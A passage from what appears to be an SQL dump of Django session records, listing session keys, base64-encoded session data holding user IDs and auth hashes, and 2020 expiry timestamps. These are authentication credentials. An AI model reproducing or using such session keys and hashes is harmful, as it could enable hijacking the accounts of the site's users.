'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:56:50.381399'),\n('ob2nh0554w46y6ujpil931zym7ir3bhw', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:15:20.108336'),\n('oud7wp60z3xxdzof74u678htawsa0cqo', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 08:00:45.604293'),\n('p2sx7ll2hckajmerptoffgs1gw56f5zg', 'MDFkOTdhZGY0ZGNjYTJmYzUxMmEwOGI5Y2Y2OGUyM2M1MDZiYTMwMjp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-18 14:21:51.662987'),\n('pslhit2337wwymzg5hbiru8e6qzztikw', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 12:08:19.747031'),\n('pv3l8ixsgpkifste1fiu1mtur9go6m1i', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:20:12.105984'),\n('pwvpsheof99gm83jqgxbjgv56tidlf0u', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:47:51.751074'),\n('qcd1xwhsshao7xda2y7mlp2277wcia88', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 06:40:54.629495'),\n('qspd50yse5tv0c5qo0308xeust271clv', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:20:48.778287'),\n('quje5z4y1eyx8u0n5hhs2jxj4eh6m932', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:34:20.611951'),\n('qwr5ahy35bkxrq0lpps0izmhzzm5ai1k', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 12:19:34.929751'),\n('r15pxsdnimnezpapvy5z4xqgabg3re9m', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 17:34:26.501232'),\n('rovwy0zkdwtiirf3oixq2t9wsinl398y', 'NDkyOGU0OWJmMTRhMzYzNmJmODk3ODJhMTY5ZWQxYTk3NjZiMDk4NDp7Il9hdXRoX3VzZXJfaWQiOiI1IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0M2I5ZmNmOTUzOTY3MTU4MjkyODlmZTM0MTliNjFmYmViMGE0MDMzIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:26:38.333223'),\n('rpqidkgnb19kyg71z6yzmlwrrvmvhbcn', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-01 15:42:44.048284'),\n('rweyujbehatvaont1ato69aylmqu5zoc', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 12:52:29.959802'),\n('s2ugrniwxv5q1hzozzx8d99e2tggloet', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 09:20:08.439754'),\n('s7vlsa2jd5amhx287gear848tijo4mjl', 'Y2RmZTM3ZGM3YzIyMjZkODcyZmZjMWU5ZDcxZmNiNTRlZjMxMzkxNTp7Il9hdXRoX3VzZXJfaWQiOiI2IiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI0ZTEzZmM0NzRiNWQ5YzlhZWI0YmY5ODAxZTk4ZjFhNDBiZTg1ODgyIiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 10:42:31.697775'),\n('sab7u2wazchl732ucirgeetpth05jnue', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:05:38.774849'),\n('sew95vmrzgdmwpl31evj97s4e9qlvzwq', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:24:44.372777'),\n('sfvfjdlja0bd1z0nbbt854cma56jdvp6', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:10:31.494904'),\n('sq761jtv0cnkwg8gf7fccgcnq8t85yj5', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 13:02:33.383028'),\n('srs9gfejgrfilm69k39gxgdnqzf3ja2z', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 13:01:31.608817'),\n('syfmqz96bj0mnjgibduv6okojwckf152', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:12:05.951625'),\n('sypt7ibh9oe8n8ean322dk3obrzucob5', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 09:17:07.148507'),\n('t47arid8fdwtmzk82xtlgzikmupc1hbs', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-01 08:02:32.977734'),\n('t70jtx3zqrxtfpahyr0vyatcxa8qg1f1', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:10:50.573246'),\n('tm9wgr6gz2sjjo210ssjj50v2wkjl9lw', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:25:59.164286'),\n('u1zmrbfp7o9qcyg91to2v0t0fnh9bs74', 'MDFkOTdhZGY0ZGNjYTJmYzUxMmEwOGI5Y2Y2OGUyM2M1MDZiYTMwMjp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-18 14:19:23.305026'),\n('ubybx7e1608069to4yetwgf0p7egcx47', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:15:33.068056'),\n('ujuzu5obrn9pwhldb6ueudwq7rwv794k', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:11:38.196305'),\n('ukz4vxfshhq29slirbnpdl4iksg9lnzk', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:24:55.204176'),\n('utkk4reynsi5dm879wntiivou33h803p', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:59:47.496431'),\n('uyihpk22hib22ev7sm2vbpprlul2v66e', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 12:07:21.468630'),\n('uz1ecimt8k9p87x6ettplxiz4ytvieb9', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-30 07:05:27.738495'),\n('uzday482whrnxrjc7wx84c934zrl7zss', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 06:40:41.855578'),\n('v83jwfgjkf34947o41ivmt5dpcv1fnt6', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:07:44.047250'),\n('vhk36ebf0tj6ysblvptpwdiavxudg8hm', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:06:03.268503'),\n('vjbb76n703dqsdjuetjtdayoa48ia7w6', 'ZjM5ZjI1YWZjNjYxNjhhNmRjMTBkNWIyZThhYzU0MzJkZGJjMjIwNDp7Il9zZXNzaW9uX2V4cGlyeSI6MzAwLCJfYXV0aF91c2VyX2lkIjoiMSIsIl9hdXRoX3VzZXJfYmFja2VuZCI6ImRqYW5nby5jb250cmliLmF1dGguYmFja2VuZHMuTW9kZWxCYWNrZW5kIiwiX2F1dGhfdXNlcl9oYXNoIjoiNzdiZDJiMjk4NWUyNjA2NTcyNjMyOGQ4OTgzYTVhMTBhYzUxZDhmOCJ9', '2020-05-14 15:07:19.855036'),\n('vowkkqhvdnsu5nhrfivvihk8eqpy8mdf', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 06:21:22.508503'),\n('vq9nbazag8e2ci1145qnezzjally0593', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:25:44.362956'),\n('w0m7tmztgb0fp9yyg5rwzrfa80d0zz9p', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-30 07:09:04.100178'),\n('w4kp3ba1bsy4ukahbtewf6vc2204srjx', 'Y2M4N2JkODVkYjUwYzlhYjYyNGE5ODZiOWU0YzM4ZTY5OTdhNjkzNTp7fQ==', '2020-05-15 07:58:43.487810'),\n('w4nt85pthwaq4cocjpqy29559l8lee0u', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 05:26:40.348583'),\n('w62qj3jzaoco8qyd2we9yaw003271k2b', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 06:24:19.377205'),\n('w6ovk6np1ozav82s3ehxia7v0p6t8nwn', 'ZGU3OWI0MTAwMGI3MWE0ZjkwNDNiNDBhMmJlYzYxNjYzMTE0ODBlYTp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjozMDB9', '2020-05-14 17:12:28.928414'),\n('w9vum1tgoyaq6l6exlw51cdpzeutot0m', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-05-01 15:24:26.147635'),\n('wgv46a4vrafr2haydmihpg00kzil42j1', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 12:09:28.170933'),\n('wsiw4cs3fny0tia2uwwbpf5r89jkjcz1', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 13:13:18.266701'),\n('wzwqyj3gi61phv904dazsip2kf1t0357', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:42:51.522213'),\n('x4aqu926owbj6dg833hnomk36uly3rsm', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 07:19:15.367869'),\n('x6aaywdwkw5kxxsxqgbui4f6xm7jvx7u', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:33:39.318249'),\n('xeorj8wfty6xin87yjmxslaaf6j4blqg', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 07:08:53.874869'),\n('xkrqg147vx1lmk27z08mpz7bz0v45w0a', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 07:44:47.846974'),\n('y2nu1j3as6g3mopdouoikwnotezryw9d', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-05-01 16:12:27.066522'),\n('y4qoj9lk9j4jymppc0fgpfu5lrx76kjj', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 09:33:36.499128'),\n('yj3lpau4dmyw4zgdb3rm37w72s2obuzy', 'YWExMGI1NzgwOTBkOGZkNjk4OTQzZjE5Y2E1YzJjMGQwY2RkNTZlOTp7Il9zZXNzaW9uX2V4cGlyeSI6MTB9', '2020-04-29 05:33:26.798839'),\n('ypx0ms8jcbdtaipzvnidk6op3r1yt3jm', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-05-01 09:18:32.955187'),\n('z4njqxon6ywoxnbcdkk2yhz29vsbtujd', 'NTMzNjhhZjJjYWRiZDhlOGEwZTg3OTA5NDA2NzczM2I1ZDhmNDNhZDp7Il9zZXNzaW9uX2V4cGlyeSI6MTAsIl9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4In0=', '2020-04-29 07:04:35.849851'),\n('z8z0shioxrz88jgpf5ijbevsdzgiivwr', 'MmNlYzBiOWQ2OWEwY2E5MmI1OThiZjg0NTE3NzgyYjRkZDY0NzA1ODp7Il9hdXRoX3VzZXJfaWQiOiIxIiwiX2F1dGhfdXNlcl9iYWNrZW5kIjoiZGphbmdvLmNvbnRyaWIuYXV0aC5iYWNrZW5kcy5Nb2RlbEJhY2tlbmQiLCJfYXV0aF91c2VyX2hhc2giOiI3N2JkMmIyOTg1ZTI2MDY1NzI2MzI4ZDg5ODNhNWExMGFjNTFkOGY4IiwiX3Nlc3Npb25fZXhwaXJ5IjoxMH0=', '2020-04-29 09:32:18.733108'),\n('zir0makwiuppb8w5s1v2al0xpfkc5wfl', 